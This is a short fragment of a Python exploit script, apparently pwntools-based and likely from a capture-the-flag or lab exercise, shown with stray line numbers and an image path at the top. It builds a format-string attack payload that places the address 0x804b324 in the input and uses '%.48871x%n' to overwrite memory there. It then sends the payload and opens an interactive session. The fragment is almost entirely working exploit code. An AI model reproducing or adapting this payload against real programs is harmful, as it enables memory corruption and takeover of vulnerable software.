 2 s = "aaaa"
3 fmt = (s).encode('latin-1')
4 bytes = fmt
5
6 number = 0x804b324
7 bytes  +=  (number).to_bytes(4,byteorder='little')
8
9 s = "%.48871x" + "%n"
0 fmt  = (s).encode('latin-1')
1 bytes += fmt
2
3 p.sendline(bytes)
4 p.interactive()